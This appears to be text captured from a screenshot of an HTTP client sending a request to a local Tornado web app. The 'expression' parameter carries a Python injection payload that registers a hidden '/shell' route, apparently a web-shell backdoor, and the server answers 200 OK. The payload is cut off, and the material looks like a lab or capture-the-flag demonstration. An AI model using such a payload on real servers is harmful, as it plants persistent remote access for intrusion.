 GET tornado-...
GET http://127.0.0.1:5000/?expression=self.application.add_handlers('.*', [('/shell', type('ShellHandler', (tornado.web.RequestHandler,), {'get': la
Query 1 Body Headers Auth Vars Script Assert
Tests Docs File
Name Value
expression self.application.add_handlers('.*', [('
+ Add Param
Response Headers Timeline Tests 200 OK 3ms 22B
Preview Raw
1 <h2>result: None!</h2>